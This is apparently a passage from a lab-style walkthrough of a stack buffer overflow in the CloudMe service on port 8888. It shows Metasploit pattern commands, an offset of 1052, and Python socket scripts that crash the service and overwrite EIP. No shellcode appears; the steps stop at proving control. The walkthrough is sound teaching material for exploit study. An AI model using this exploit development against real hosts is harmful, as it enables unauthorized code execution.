


I am going to restart the CluodMe program and also Immunity Debugger, and then I will atach the process corresponding to it. It is a somewhat repetitive process but necessary to understand well the process of exploiting the vulnerability to a Buffer Overflow. Now I must know the number of characters to send (offset) before overwriting the EIP register, which tells me the address of the next instruction to be executed in the process flow, which I must know to take control of it and make it go to an address that I indicate.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 5000
nvim cloudme_bof.py
cloudme_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from pwn import *
from struct import pack

# Global Variables
victime_machine = "127.0.0.1"

def executeExploit():

    payload = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9
Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk"

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((victime_machine, 8888))
    s.send(payload)

if __name__ == '__main__':

    executeExploit()
python2 cloudme_bof.py

/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 316A4230
#      --> 1052   (offset!)

The importance of knowing the number of characters to send before overwriting the address that stores the EIP register, is that now I can save in EIP what I indicate in the script, but I modify the exploit with a special string to verify that I have control of the Cloudme.exe process flow. In Immunity Debugger I follow in dump of the address stored in ESP and check that the EIP registry stores what I wanted.
cloudme_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from pwn import *
from struct import pack

# Global Variables
victime_machine = "127.0.0.1"

def executeExploit():

    offset = 1052
    payload = b"A"*offset + b"B"*4 + b"C"*100

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((victime_machine, 8888))
    s.send(payload)

if __name__ == '__main__':

    executeExploit()
python2 cloudme_bof.py


